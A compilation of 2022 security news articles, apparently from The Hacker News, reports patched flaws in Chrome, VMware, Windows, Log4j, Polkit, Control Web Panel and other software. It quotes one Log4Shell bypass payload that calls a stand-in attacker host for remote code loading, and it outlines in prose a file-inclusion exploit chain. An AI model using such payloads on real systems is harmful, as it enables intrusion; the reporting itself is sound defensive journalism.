15.4.22 Vulnerebility Thehackernews
Google on Thursday shipped emergency patches to address two security issues in
its Chrome web browser, one of which it says is being actively exploited in the
wild.
Tracked as CVE-2022-1364, the tech giant described the high-severity bug as a case of type confusion in the V8 JavaScript engine. Clément Lecigne of Google's Threat Analysis Group has been credited with reporting the flaw on April 13, 2022.
As is typically the case with actively exploited zero-day flaws, the company acknowledged it's "aware that an exploit for CVE-2022-1364 exists in the wild." Additional details about the flaw and the identity of the threat actors have been withheld to prevent further abuse.
With the latest fix, Google has patched a total of three zero-day vulnerabilities in Chrome since the start of the year. It's also the second type confusion-related bug in V8 to be squashed in less than a month -
CVE-2022-0609 - Use-after-free in Animation
CVE-2022-1096 - Type confusion in
V8
Users are recommended to update to version 100.0.4896.127 for Windows, Mac and Linux to thwart potential threats. Users of Chromium-based browsers such as Microsoft Edge, Brave, Opera, and Vivaldi are also advised to apply the fixes as and when they become available.
Critical VMware Workspace ONE Access Flaw Under Active Exploitation in the Wild
15.4.22 Vulnerebility Thehackernews
A week after VMware released patches to remediate eight security vulnerabilities
in VMware Workspace ONE Access, threat actors have begun to actively exploit one
of the critical flaws in the wild.
Tracked as CVE-2022-22954, the security shortcoming relates to a remote code execution vulnerability that stems from server-side template injection in VMware Workspace ONE Access and Identity Manager. The bug is rated 9.8 in severity.
"A malicious actor with network access can trigger a server-side template injection that may result in remote code execution," the company noted in its advisory.
The virtualization services provider has since revised its bulletin to warn
customers of confirmed exploitation of CVE-2022-22954 occurring in the wild.
Cybersecurity firm Bad Packets also corroborated that it detected attempts to
weaponize the vulnerability.
Source: Bad Packets
It's worth noting that the patches shipped last week
address seven more vulnerabilities in VMware Workspace ONE Access, VMware
Identity Manager, VMware vRealize Automation, VMware Cloud Foundation, and
vRealize Suite Lifecycle Manager, four of which are rated Critical, two are
rated Important, and one is rated Moderate.
In light of recurring exploitation of VMWare products by nation-state groups and cyber criminal actors, it's recommended that users move quickly to upgrade to the latest version.
"This critical vulnerability should be patched or mitigated immediately," VMware cautioned last week. "The ramifications of this vulnerability are serious."
Microsoft Issues Patches for 2 Windows Zero-Days and 126 Other Vulnerabilities
13.4.22 Vulnerebility Thehackernews
Microsoft's Patch Tuesday updates for the month of April have addressed a total
of 128 security vulnerabilities spanning across its software product portfolio,
including Windows, Defender, Office, Exchange Server, Visual Studio, and Print
Spooler, among others.
10 of the 128 bugs fixed are rated Critical, 115 are rated Important, and three are rated Moderate in severity, with one of the flaws listed as publicly known and another under active attack at the time of the release.
The updates are in addition to 26 other flaws resolved by Microsoft in its Chromium-based Edge browser since the start of the month.
The actively exploited flaw (CVE-2022-24521, CVSS score: 7.8) relates to an elevation of privilege vulnerability in the Windows Common Log File System (CLFS). Credited with reporting the flaw are the U.S. National Security Agency (NSA) and CrowdStrike researchers Adam Podlosky and Amir Bazine.
The second publicly-known zero-day flaw (CVE-2022-26904, CVSS score: 7.0) also concerns a case of privilege escalation in the Windows User Profile Service, successful exploitation of which "requires an attacker to win a race condition."
Other critical flaws to note include a number of remote code execution flaws in RPC Runtime Library (CVE-2022-26809, CVSS score: 9.8), Windows Network File System (CVE-2022-24491 and CVE-2022-24497, CVSS scores: 9.8), Windows Server Service (CVE-2022-24541), Windows SMB (CVE-2022-24500), and Microsoft Dynamics 365 (CVE-2022-23259).
Microsoft also patched as many as 18 flaws in Windows DNS Server, one information disclosure flaw and 17 remote code execution flaws, all of which were reported by security researcher Yuki Chen. Also remediated are 15 privilege escalation flaws in the Windows Print Spooler component.
The patches arrive a week after the tech giant announced plans to make available a feature called AutoPatch in July 2022 that allows enterprises to expedite applying security fixes in a timely fashion while emphasizing on scalability and stability.
Critical LFI Vulnerability Reported in Hashnode Blogging Platform
12.4.22
Vulnerebility Thehackernews
Researchers have disclosed a previously undocumented local file inclusion (LFI)
vulnerability in Hashnode, a developer-oriented blogging platform, that could be
abused to access sensitive data such as SSH keys, server's IP address, and other
network information.
"The LFI originates in a Bulk Markdown Import feature that can be manipulated to provide attackers with unimpeded ability to download local files from Hashnode's server," Akamai researchers said in a report shared with The Hacker News.
Local file inclusion flaws occur when a web application is tricked into exposing or running unapproved files on a server, leading to directory traversal, information disclosure, remote code execution, and cross-site scripting (XSS) attacks.

The flaw, caused due to the web application failing to adequately sanitize the
path to a file that's passed as input, could have serious repercussions in that
an assailant could navigate to any path on the server and access sensitive
information, including the /etc/passwd file that contains a list of users on the
server.
Armed with this exploit, the researchers said they were able to identify the IP address and the private secure shell (SSH) key associated with the server.
While the vulnerability has since been addressed, the findings come as Akamai said it recorded more than five billion LFI attacks between September 1, 2021, and February 28, 2022, marking a 141% increase over the previous six months.
"LFI attacks are an attack vector that could cause major damage to an organization, as a threat actor could obtain information about the network for future reconnaissance," the researchers said.
NGINX Shares Mitigations for Zero-Day Bug Affecting LDAP Implementation
12.4.22 Vulnerebility Thehackernews
The maintainers of the NGINX web server project have issued mitigations to address security weaknesses in its Lightweight Directory Access Protocol (LDAP) Reference Implementation.
"NGINX Open Source and NGINX Plus are not themselves affected, and no corrective action is necessary if you do not use the reference implementation," Liam Crilly and Timo Stark of F5 Networks said in an advisory published Monday.
NGINX said that the reference implementation, which uses LDAP to authenticate users, is impacted only under three conditions if the deployments involve -
Command-line parameters to configure the Python-based reference implementation
daemon
Specific group membership to carry out LDAP authentication
Should any of the aforementioned conditions be met, an attacker could potentially override the configuration parameters by sending specially crafted HTTP request headers and even bypass group membership requirements to force LDAP authentication to succeed even when the falsely authenticated user does't belong to the group.
As countermeasures, the project maintainers have recommended users to ensure that special characters are stripped from the username field in the login form presented during authentication and update appropriate configuration parameters with an empty value ("").
The maintainers also stressed that the LDAP reference implementation mainly "describes the mechanics of how the integration works and all of the components required to verify the integration" and that "it is not a production‑grade LDAP solution."
The disclosure comes after details of the issue emerged in the public domain over the weekend when a hacktivist group called BlueHornet said it had "gotten our hands on an experimental exploit for NGINX 1.18."
GitLab Releases Patch for Critical Vulnerability That Could Let Attackers Hijack
Accounts
2.4.22 Vulnerebility
Thehackernews
DevOps platform
GitLab has released software updates to address a critical security
vulnerability that, if potentially exploited, could permit an adversary to seize
control of accounts.
Tracked as CVE-2022-1162, the issue has a CVSS score of 9.1 and is said to have been discovered internally by the GitLab team.
"A hardcoded password was set for accounts registered using an OmniAuth provider (e.g., OAuth, LDAP, SAML) in GitLab CE/EE versions 14.7 prior to 14.7.7, 14.8 prior to 14.8.5, and 14.9 prior to 14.9.2 allowing attackers to potentially take over accounts," the company said in an advisory published on March 31.
GitLab, which has addressed the bug with the latest release of versions 14.9.2, 14.8.5, and 14.7.7 for GitLab Community Edition (CE) and Enterprise Edition (EE), also said it took the step of resetting the password of an unspecified number of users out of an abundance of caution.

"Our investigation shows no indication that users or accounts have been
compromised," it added.
The company has also published a script that administrators of self-managed instances can run to single out accounts potentially impacted by CVE-2022-1162. After the affected accounts are identified, a password reset has been advised.
Also addressed by GitLab as part of the security update are two high-severity stored cross-site scripting (XSS) bugs (CVE-2022-1175 and CVE-2022-1190) as well as nine medium-severity flaws and five issues that are rated low in severity.
In light of the criticality of some of the issues, users running affected installations are highly recommended to upgrade to the latest version as soon as possible.
12-Year-Old Polkit Flaw Lets Unprivileged Linux Users Gain Root Access
26.1.2022
Vulnerebility Thehackernews
A 12-year-old security vulnerability has been disclosed in a system utility called Polkit that grants attackers root privileges on Linux systems, even as a proof-of-concept (PoC) exploit has emerged in the wild merely hours after technical details of the bug became public.
Dubbed "PwnKit" by cybersecurity firm Qualys, the weakness impacts a component in polkit called pkexec, a program that's installed by default on every major Linux distribution such as Ubunti, Debian, Fedora, and CentOS.
Polkit (formerly called PolicyKit) is a toolkit for controlling system-wide privileges in Unix-like operating systems, and provides a mechanism for non-privileged processes to communicate with privileged processes.
"This vulnerability allows any unprivileged user to gain full root privileges on a vulnerable host by exploiting this vulnerability in its default configuration," Bharat Jogi, director of vulnerability and threat research at Qualys, said, adding it "has been hiding in plain sight for 12+ years and affects all versions of pkexec since its first version in May 2009."
The flaw, which concerns a case of memory corruption and has been assigned the identifier CVE-2021-4034, was reported to Linux vendors on November 18, 2021, following which patches have been issued by Red Hat and Ubuntu.
pkexec, analogous to the sudo command, allows an authorized user to execute commands as another user, doubling as an alternative to sudo. If no username is specified, the command to be executed will be run as the administrative super user, root.
PwnKit stems from an out-of-bounds write that enables the reintroduction of "unsecure" environment variables into pkexec's environment. While this vulnerability is not remotely exploitable, an attacker that has already established a foothold on a system via another means can weaponize the flaw to achieve full root privileges.
Complicating matters is the emergence of a PoC in the wild, which CERT/CC vulnerability analyst Will Dormann called "simple and universal," making it absolutely vital that the patches are applied as soon as possible to contain potential threats.
The development marks the second security flaw uncovered in Polkit in as many years. In June 2021, GitHub security researcher Kevin Backhouse revealed details of a seven-year-old privilege escalation vulnerability (CVE-2021-3560) that could be abused to escalate permissions to the root user.
On top of that, the disclosure also arrives close on the heels of a security flaw affecting the Linux kernel (CVE-2022-0185) that could be exploited by an attacker with access to a system as an unprivileged user to escalate those rights to root and break out of containers in Kubernetes setups.
High-Severity Rust Programming Bug Could Lead to File, Directory Deletion
24.1.2022
Vulnerebility Thehackernews
The maintainers of the Rust programming language have released a security update for a high-severity vulnerability that could be abused by a malicious party to purge files and directories from a vulnerable system in an unauthorized manner.
"An attacker could use this security issue to trick a privileged program into
deleting files and directories the attacker couldn't otherwise access or
delete," the Rust Security Response working group (WG) said in an advisory
published on January 20, 2021.
Rust 1.0.0 through Rust 1.58.0 is affected by
this vulnerability. The flaw, which is tracked as CVE-2022-21658 (CVSS score:
7.3), has been credited to security researcher Hans Kratz, with the team pushing
out a fix in Rust version 1.58.1 shipped last week.
Specifically, the issue stems from an improperly implemented check to prevent
recursive deletion of symbolic links (aka symlinks) in a standard library
function named "std::fs::remove_dir_all." This results in a race condition,
which, in turn, could be reliably exploited by an adversary by abusing their
access to a privileged program to delete sensitive directories.
"Instead of
telling the system not to follow symlinks, the standard library first checked
whether the thing it was about to delete was a symlink, and otherwise it would
proceed to recursively delete the directory," the advisory said. "This exposed a
race condition: an attacker could create a directory and replace it with a
symlink between the check and the actual deletion."
Rust, while not a widely-used programming language, has witnessed a surge in adoption in recent years for its memory-related safety guarantees. Last year, Google announced that its open-source version of the Android operating system will add support for the programming language to prevent memory safety bugs.
Critical Bugs in Control Web Panel Expose Linux Servers to RCE Attacks
24.1.2022
Vulnerebility Thehackernews
Researchers have
disclosed details of two critical security vulnerabilities in Control Web Panel
that could be abused as part of an exploit chain to achieve pre-authenticated
remote code execution on affected servers.
Tracked as CVE-2021-45467, the issue concerns a case of a file inclusion vulnerability, which occurs when a web application is tricked into exposing or running arbitrary files on the web server.
Control Web Panel, previously CentOS Web Panel, is an open-source Linux control
panel software used for deploying web hosting environments.
Specifically,
the issue arises when two of the unauthenticated PHP pages used in the
application — "/user/login.php" and "/user/index.php" — fail to adequately
validate a path to a script file, according to Octagon Networks' Paulos Yibelo,
who discovered and reported the flaws.
This means that in order to exploit the vulnerability, all an attacker has to do
is to alter the include statement, which is used to include the content of one
PHP file into another PHP file, to inject malicious code from a remote resource
and achieve code execution.
Interestingly, while the application had protections in place to flag efforts to
switch to a parent directory (denoted by "..") as a "hacking attempt" it did
nothing to prevent the PHP interpreter from accepting a specially crafted string
such as ".$00." and effectively achieving a full bypass.
This not only
allows a bad actor to access restricted API endpoints, it can be used in
conjunction with an arbitrary file write vulnerability (CVE-2021-45466) to gain
full remote code execution on the server as follows —
Send a null byte powered file inclusion payload to add malicious API key
Use
API key to write to a file (CVE-2021-45466)
Use step #1 to include the file
we just wrote into (CVE-2021-45467)
Following responsible disclosure, the
flaws have since been addressed by the CWP maintainers along with updates
shipped earlier this month.
Cisco Issues Patch for Critical RCE Vulnerability in RCM for StarOS Software
21.1.2022
Vulnerebility Thehackernews
Cisco Systems has rolled out fixes for a critical security flaw affecting Redundancy Configuration Manager (RCM) for Cisco StarOS Software that could be weaponized by an unauthenticated, remote attacker to execute arbitrary code and take over vulnerable machines.
Tracked as CVE-2022-20649 (CVSS score: 9.0), the vulnerability stems from the fact that the debug mode has been incorrectly enabled for specific services.
"An attacker could exploit this vulnerability by connecting to the device and navigating to the service with debug mode enabled," Cisco said in an advisory. "A successful exploit could allow the attacker to execute arbitrary commands as the root user."
The network equipment maker, however, noted that the adversary would need to perform detailed reconnaissance to allow for unauthenticated access to vulnerable devices.
Stating that the vulnerability was discovered during internal security testing, Cisco added it found no evidence of active exploitation in malicious attacks.
On top of this, the company also remediated a number of other flaws —
CVE-2022-20648 (CVSS score: 5.3) – Cisco RCM Debug Information Disclosure
Vulnerability
CVE-2022-20685 (CVSS score: 7.5) – Multiple Cisco Products
Snort Modbus Denial of Service Vulnerability
CVE-2022-20655 (CVSS score: 8.8)
– ConfD CLI Command Injection Vulnerability
Cisco explained that
CVE-2022-20655 is due to an "insufficient validation of a process argument" on
an affected device.
"An attacker could exploit this vulnerability by injecting commands during the execution of this process," it said. "A successful exploit could allow the attacker to execute arbitrary commands on the underlying operating system with the privileges of the management framework process, which are commonly root privileges."
Google Details Two Zero-Day Bugs Reported in Zoom Clients and MMR Servers
21.1.2022
Vulnerebility Thehackernews
An exploration of
zero-click attack surface for the popular video conferencing solution Zoom has
yielded two previously undisclosed security vulnerabilities that could have been
exploited to crash the service, execute malicious code, and even leak arbitrary
areas of its memory.
Natalie Silvanovich of Google Project Zero, who discovered and reported the two flaws last year, said the issues impacted both Zoom clients and Multimedia Router (MMR) servers, which transmit audio and video content between clients in on-premise deployments.
The weaknesses have since been addressed by Zoom as part of updates shipped on November 24, 2021.
The goal of a zero-click attack is to stealthily gain control over the victim's device without requiring any kind of interaction from the user, such as clicking on a link.
While the specifics of the exploit will vary depending on the nature of vulnerability being exploited, a key trait of zero-click hacks is their ability not to leave behind traces of malicious activity, making them very difficult to detect.
The two flaws identified by Project Zero are as follows —
CVE-2021-34423 (CVSS score: 9.8) – A buffer overflow vulnerability that can be
leveraged to crash the service or application, or execute arbitrary code.
CVE-2021-34424 (CVSS score: 7.5) – A process memory exposure flaw that could be
used to potentially gain insight into arbitrary areas of the product's memory.
By analyzing the RTP (Real-time Transport Protocol) traffic used to deliver
audio and video over IP networks, Silvanovich found that it's possible to
manipulate the contents of a buffer that supports reading different data types
by sending a malformed chat message, causing the client and the MMR server to
crash.
Furthermore, the lack of a NULL check — which is used to determine the end of a string — made it possible to leak data from the memory by joining a Zoom meeting via a web browser.
The researcher also attributed the memory corruption flaw to the fact that Zoom failed to enable ASLR, aka address space layout randomization, a security mechanism designed to increase the difficulty of performing buffer overflow attacks.
"The lack of ASLR in the Zoom MMR process greatly increased the risk that an attacker could compromise it," Silvanovich said. "ASLR is arguably the most important mitigation in preventing exploitation of memory corruption, and most other mitigations rely on it on some level to be effective. There is no good reason for it to be disabled in the vast majority of software."
While most video conferencing systems use open-source libraries such as WebRTC or PJSIP for implementing multimedia communications, Project Zero called out Zoom's use of proprietary formats and protocols as well as its high licensing fees (nearly $1,500) as barriers to security research.
"Closed-source software presents unique security challenges, and Zoom could do more to make their platform accessible to security researchers and others who wish to evaluate it," Silvanovich said. "While the Zoom Security Team helped me access and configure server software, it is not clear that support is available to other researchers, and licensing the software was still expensive."
Zoho Releases Patch for Critical Flaw Affecting ManageEngine Desktop Central
19.1.2022
Vulnerebility Thehackernews
Enterprise software
maker Zoho on Monday issued patches for a critical security vulnerability in
Desktop Central and Desktop Central MSP that a remote adversary could exploit to
perform unauthorized actions in affected servers.
Tracked as CVE-2021-44757, the shortcoming concerns an instance of authentication bypass that "may allow an attacker to read unauthorized data or write an arbitrary zip file on the server," the company noted in an advisory.
Osword from SGLAB of Legendsec at Qi'anxin Group has been credited with discovering and reporting the vulnerability. The Indian firm said it remediated the issue in build version 10.1.2137.9.
With the latest fix, Zoho has addressed a total of four vulnerabilities over the past five months —
CVE-2021-40539 (CVSS score: 9.8) – Authentication bypass vulnerability affecting
Zoho ManageEngine ADSelfService Plus
CVE-2021-44077 (CVSS score: 9.8) –
Unauthenticated remote code execution vulnerability affecting Zoho ManageEngine
ServiceDesk Plus, ServiceDesk Plus MSP, and SupportCenter Plus, and
CVE-2021-44515 (CVSS score: 9.8) – Authentication bypass vulnerability affecting
Zoho ManageEngine Desktop Central
In light of the fact that all the three
aforementioned flaws have been exploited by malicious actors, it's recommended
that users apply the updates as soon as possible to mitigate any potential
threats.
High-Severity Vulnerability in 3 WordPress Plugins Affected 84,000 Websites
19.1.2022
Vulnerebility Thehackernews
Researchers have disclosed a security shortcoming affecting three different WordPress plugins that impact over 84,000 websites and could be abused by a malicious actor to take over vulnerable sites.
"This flaw made it possible for an attacker to update arbitrary site options on a vulnerable site, provided they could trick a site's administrator into performing an action, such as clicking on a link," WordPress security company Wordfence said in a report published last week.
Tracked as CVE-2022-0215, the cross-site request forgery (CSRF) flaw is rated 8.8 on the CVSS scale and impacts three plugins maintained by Xootix —
Login/Signup Popup (Inline Form + Woocommerce),
Side Cart Woocommerce (Ajax),
and
Waitlist Woocommerce (Back in stock notifier)
Cross-site request
forgery, also known as one-click attack or session riding, occurs when an
authenticated end-user is tricked by an attacker into submitting a specially
crafted web request. "If the victim is an administrative account, CSRF can
compromise the entire web application," OWASP notes in its documentation.

Specifically, the vulnerability has its origin in a lack of validation when
processing AJAX requests, effectively enabling an attacker to update the
"users_can_register" (i.e., anyone can register) option on a site to true and
set the "default_role" setting (i.e., the default role of users who register at
the blog) to administrator, granting complete control.
Login/Signup Popup is installed on over 20,000 sites, while Side Cart Woocommerce and Waitlist Woocommerce have been installed on more than 4,000 and 60,000 sites, respectively.
Following responsible disclosure by Wordfence researchers in November 2021, the issue has been addressed in Login/Signup Popup version 2.3, Side Cart Woocommerce version 2.1, and Waitlist Woocommerce version 2.5.2.
The findings come a little over a month after attackers exploited weaknesses in four plugins and 15 Epsilon Framework themes to target 1.6 million WordPress sites as part of a large-scale attack campaign originating from 16,000 IP addresses.
"Though this Cross-Site Request Forgery (CSRF) vulnerability is less likely to be exploited due to the fact that it requires administrator interaction, it can have a significant impact to a successfully exploited site and, as such, it serves as an incredibly important reminder to remain aware when clicking on links or attachments and to ensure that you are regularly keeping your plugins and themes up to date," Wordfence's Chloe Chamberland said.
Cisco Releases Patch for Critical Bug Affecting Unified CCMP and Unified CCDM
19.1.2022
Vulnerebility Thehackernews
Cisco Systems has rolled out security updates for a critical security vulnerability affecting Unified Contact Center Management Portal (Unified CCMP) and Unified Contact Center Domain Manager (Unified CCDM) that could be exploited by a remote attacker to take control of an affected system.
Tracked as CVE-2022-20658, the vulnerability has been rated 9.6 in severity on the CVSS scoring system, and concerns a privilege escalation flaw arising out of a lack of server-side validation of user permissions that could be weaponized to create rogue Administrator accounts by submitting a crafted HTTP request.
"With these accounts, the attacker could access and modify telephony and user
resources across all the Unified platforms that are associated to the vulnerable
Cisco Unified CCMP," Cisco noted in an advisory published this week. " To
successfully exploit this vulnerability, an attacker would need valid Advanced
User credentials."
Unified CCMP and Unified CCDM product versions 12.5.1, 12.0.1, and 11.6.1 and earlier running with default configuration are impacted, the networking equipment company said, adding it found the issue as part of a Technical Assistance Center (TAC) support case. Version 12.6.1 of the software is not affected.
While there is no evidence that the security flaw has been exploited in real-world attacks, it's recommended that users upgrade to the latest version to mitigate the risk associated with the flaws.
First Patch Tuesday of 2022 Brings Fix for a Critical 'Wormable' Windows
Vulnerability
19.1.2022
Vulnerebility Thehackernews
Microsoft on
Tuesday kicked off its first set of updates for 2022 by plugging 96 security
holes across its software ecosystem, while urging customers to prioritize
patching for what it calls a critical "wormable" vulnerability.
Of the 96 vulnerabilities, nine are rated Critical and 89 are rated Important in severity, with six zero-day publicly known at the time of the release. This is in addition to 29 issues patched in Microsoft Edge on January 6, 2022. None of the disclosed bugs are listed as under attack.
The patches cover a swath of the computing giant's portfolio, including Microsoft Windows and Windows Components, Exchange Server, Microsoft Office and Office Components, SharePoint Server, .NET Framework, Microsoft Dynamics, Open-Source Software, Windows Hyper-V, Windows Defender, and Windows Remote Desktop Protocol (RDP).
Chief among them is CVE-2022-21907 (CVSS score: 9.8), a remote code execution vulnerability rooted in the HTTP Protocol Stack. "In most situations, an unauthenticated attacker could send a specially crafted packet to a targeted server utilizing the HTTP Protocol Stack (http.sys) to process packets," Microsoft noted in its advisory.
Russian security researcher Mikhail Medvedev has been credited with discovering and reporting the error, with the Redmond-based company stressing that it's wormable, meaning no user interaction is necessary to trigger and propagate the infection.
"Although Microsoft has provided an official patch, this CVE is another reminder that software features allow opportunities for attackers to misuse functionalities for malicious acts," Danny Kim, principal architect at Virsec, said.
Microsoft also resolved six zero-days as part of its Patch Tuesday update, two of which are an integration of third-party fixes concerning the open-source libraries curl and libarchive.
CVE-2021-22947 (CVSS score: N/A) – Open-Source curl Remote Code Execution
Vulnerability
CVE-2021-36976 (CVSS score: N/A) – Open-Source libarchive
Remote Code Execution Vulnerability
CVE-2022-21836 (CVSS score: 7.8) –
Windows Certificate Spoofing Vulnerability
CVE-2022-21839 (CVSS score: 6.1) –
Windows Event Tracing Discretionary Access Control List Denial of Service
Vulnerability
CVE-2022-21874 (CVSS score: 7.8) – Windows Security Center API
Remote Code Execution Vulnerability
CVE-2022-21919 (CVSS score: 7.0) –
Windows User Profile Service Elevation of Privilege Vulnerability
Another
critical vulnerability of note concerns a remote code execution flaw
(CVE-2022-21849, CVSS score: 9.8) in Windows Internet Key Exchange (IKE) version
2, which Microsoft said could be weaponized by a remote attacker to "trigger
multiple vulnerabilities without being authenticated."
On top of that, the patch also remediates a number of remote code execution flaws affecting Exchange Server, Microsoft Office (CVE-2022-21840), SharePoint Server, RDP (CVE-2022-21893), and Windows Resilient File System as well as privilege escalation vulnerabilities in Active Directory Domain Services, Windows Accounts Control, Windows Cleanup Manager, and Windows Kerberos, among others.
It's worth stressing that CVE-2022-21907 and the three shortcomings uncovered in Exchange Server (CVE-2022-21846, CVE-2022-21855, and CVE-2022-21969, CVSS scores: 9.0) have all been labeled as "exploitation more likely," necessitating that the patches are applied immediately to counter potential real-world attacks targeting the weaknesses. The U.S. National Security Agency (NSA) has been acknowledged for flagging CVE-2022-21846.
"This massive Patch Tuesday comes during a time of chaos in the security industry whereby professionals are working overtime to remediate Log4Shell — reportedly the worst vulnerability seen in decades," Bharat Jogi, director of vulnerability and threat Research at Qualys, said.
"Events such as Log4Shell […] bring to the forefront the importance of having an automated inventory of everything that is used by an organization in their environment," Jogi added, stating "It is the need of the hour to automate deployment of patches for events with defined schedules (e.g., MSFT Patch Tuesday), so security professionals can focus energy to respond efficiently to unpredictable events that pose dastardly risk."
New KCodes NetUSB Bug Affect Millions of Routers from Different Vendors
19.1.2022
Vulnerebility Thehackernews
Cybersecurity
researchers have detailed a high severity flaw in KCodes NetUSB component that's
integrated into millions of end-user router devices from Netgear, TP-Link,
Tenda, EDiMAX, D-Link, and Western Digital, among others.
KCodes NetUSB is a Linux kernel module that enables devices on a local network to provide USB-based services over IP. Printers, external hard drives, and flash drives plugged into a Linux-based embedded system (e.g., a router) are made available via the network using the driver.
CVE-2021-45608 (CVSS score: 9.8), as the security flaw is tracked as, relates to a buffer overflow vulnerability that, if successfully exploited, can allow attackers to execute code remotely in the kernel and perform malicious activities of their choice, according to a report shared by SentinelOne with The Hacker News.
This is the latest in a string of NetUSB vulnerabilities that has been patched in recent years. In May 2015, researchers from SEC Consult disclosed another buffer overflow flaw (CVE-2015-3036) that could result in a denial-of-service (DoS) or code execution.
Then in June 2019, Cisco Talos divulged details of two weaknesses in NetUSB
(CVE-2019-5016 and CVE-2019-5017) that could allow an attacker to
inappropriately force select Netgear wireless routers into disclosing sensitive
information and even giving the attacker the ability to remotely execute code.
Following responsible disclosure to KCodes on September 20, 2021, the Taiwanese company issued a patch to all vendors on November 19, after which Netgear released firmware updates containing fixes for the vulnerability.
SentinelOne has refrained from releasing a proof-of-concept (PoC) code in light of the fact that other vendors are still in the process of shipping updates. But the cybersecurity firm cautioned the possibility of an exploit emerging in the wild despite the technical complexity involved, making it imperative that users apply the fixes to mitigate any potential risk.
"Since this vulnerability is within a third-party component licensed to various router vendors, the only way to fix this is to update the firmware of your router, if an update is available," researcher Max Van Amerongen said. "It is important to check that your router is not an end-of-life model as it is unlikely to receive an update for this vulnerability."
Researchers Find Bugs in Over A Dozen Widely Used URL Parser Libraries
19.1.2022
Vulnerebility Thehackernews
A study of 16 different Uniform Resource Locator (URL) parsing libraries has unearthed inconsistencies and confusions that could be exploited to bypass validations and open the door to a wide range of attack vectors.
In a deep-dive analysis jointly conducted by cybersecurity firms Claroty and Synk, eight security vulnerabilities were identified in as many third-party libraries written in C, JavaScript, PHP, Python, and Ruby languages and used by several web applications.
"The confusion in URL parsing can cause unexpected behavior in the software (e.g., web application), and could be exploited by threat actors to cause denial-of-service conditions, information leaks, or possibly conduct remote code execution attacks," the researchers said in a report shared with The Hacker News.
With URLs being a fundamental mechanism by which resources — located either locally or on the web — can be requested and retrieved, differences in how the parsing libraries interpret a URL request could pose significant risk for users.
A case in point is the critical Log4Shell flaw disclosed last month in the ubiquitous Log4j logging framework, which stems from the fact that a malicious attacker-controlled string, when evaluated as and when it's being logged by a vulnerable application, results in a JNDI lookup that connects to an adversary-operated server and executes arbitrary Java code.
Although the Apache Software Foundation (ASF) quickly put in a fix to address the weakness, it soon emerged that the mitigations could be bypassed by a specially crafted input in the format "${jndi:ldap://127.0.0[.]1#.evilhost.com:1389/a}" that once again permits remote JNDI lookups to achieve code execution.
"This bypass stems from the fact that two different (!) URL parsers were used
inside the JNDI lookup process, one parser for validating the URL, and another
for fetching it, and depending on how each parser treats the Fragment portion
(#) of the URL, the Authority changes too," the researchers said.
Specifically, if the input is treated as a regular HTTP URL, the Authority component — the combination of the domain name and the port number — ends upon encountering the fragment identifier, whereas, when treated as an LDAP URL, the parser would assign the whole "127.0.0[.]1#.evilhost.com:1389" as the Authority since the LDP URL specification doesn't account for the fragment.
Indeed, the use of multiple parsers emerged as one of the two primary reasons why the eight vulnerabilities were discovered, the other being issues arising from inconsistencies when the libraries follow different URL specifications, effectively introducing an exploitable loophole.
The dissonance ranges from confusion involving URLs containing backslashes ("\"), irregular number of slashes (e.g., https:///www.example[.]com), or URL encoded data ("%") to URLs with missing URL schemes that, when successfully exploited, could lead to remote code execution or result in denial-or-service (DoS) and open-redirect phishing attacks.
The list of eight vulnerabilities discovered are as follows, all of which have since been addressed by respective maintainers —
Belledonne's SIP Stack (C, CVE-2021-33056)
Video.js (JavaScript,
CVE-2021-23414)
Nagios XI (PHP, CVE-2021-37352)
Flask-security (Python,
CVE-2021-23385)
Flask-security-too (Python, CVE-2021-32618)
Flask-unchained (Python, CVE-2021-23393)
Flask-User (Python, CVE-2021-23401)
Clearance (Ruby, CVE-2021-23435)
"Many real-life attack scenarios could arise
from different parsing primitives," the researchers said. To protect
applications from URL parsing vulnerabilities, "it is necessary to fully
understand which parsers are involved in the whole process [and] the differences
between parsers, be it their leniency, how they interpret different malformed
URLs, and what types of URLs they support."
NHS Warns of Hackers Targeting Log4j Flaws in VMware Horizon
14.1.2022
Vulnerebility Thehackernews
The digital security team at the U.K. National Health Service (NHS) has raised
the alarm on active exploitation of Log4Shell vulnerabilities in unpatched
VMware Horizon servers by an unknown threat actor to drop malicious web shells
and establish persistence on affected networks for follow-on attacks.
"The attack likely consists of a reconnaissance phase, where the attacker uses the Java Naming and Directory InterfaceTM (JNDI) via Log4Shell payloads to call back to malicious infrastructure," the non-departmental public body said in an alert. "Once a weakness has been identified, the attack then uses the Lightweight Directory Access Protocol (LDAP) to retrieve and execute a malicious Java class file that injects a web shell into the VM Blast Secure Gateway service."
The web shell, once deployed, can serve as a conduit to carry out a multitude of post-exploitation activities such as deploying additional malicious software, data exfiltration, or deployment of ransomware. VMware Horizon versions 7.x and 8.x are vulnerable to the Log4j vulnerabilities.

Log4Shell is an exploit for CVE-2021-44228 (CVSS score: 10.0), a critical
arbitrary remote code execution flaw in Apache Log4j 2, an ubiquitous
open-source logging framework, which has been put to use as part of different
malware campaigns since it came to light in December 2021. An array of hacking
groups, ranging from nation-state actors to ransomware cartels, have pounced on
the vulnerability to date.
The development also marks the second time VMware products have come under exploitation stemming as a result of vulnerabilities in the Log4j library. Last month, AdvIntel researchers disclosed that attackers were targeting systems running VMware VCenter servers with the aim of installing Conti ransomware.
VMware, for its part, has already released security updates for Horizon, VCenter, and other products last month that have been impacted by Log4Shell, with the virtualization services provider acknowledging scanning attempts in the wild, urging customers to install the patches where applicable or apply workarounds temporarily to counter any potential risk.
Log4Shell-like Critical RCE Flaw Discovered in H2 Database Console
14.1.2022
Vulnerebility Thehackernews
Researchers have disclosed a security flaw affecting H2 database consoles that
could result in remote code execution in a manner that echoes the Log4j
"Log4Shell" vulnerability that came to light last month.
The issue, tracked as CVE-2021-42392, is the "first critical issue published since Log4Shell, on a component other than Log4j, that exploits the same root cause of the Log4Shell vulnerability, namely JNDI remote class loading," JFrog researchers Andrey Polkovnychenko and Shachar Menashe said.
H2 is an open-source relational database management system written in Java that can be embedded within applications or run in a client-server mode. According to the Maven Repository, the H2 database engine is used by 6,807 artifacts.
JNDI, short for Java Naming and Directory Interface, refers to an API that provides naming and directory functionality for Java applications, which can use the API in conjunction with LDAP to locate a specific resource that it might need.

In the case of Log4Shell, this feature enables runtime lookups to servers, both
inside and outside the network, which, in turn, can be weaponized to allow
unauthenticated remote code execution and implant malware on the server by
crafting a malicious JNDI lookup as input to any Java application that uses
vulnerable versions of the Log4j library to log it.
"Similar to the Log4Shell vulnerability uncovered in early December, attacker-controlled URLs that propagate into JNDI lookups can allow unauthenticated remote code execution, giving attackers sole control over the operation of another person or organization's systems," Menashe, senior director of JFrog security research, explained.
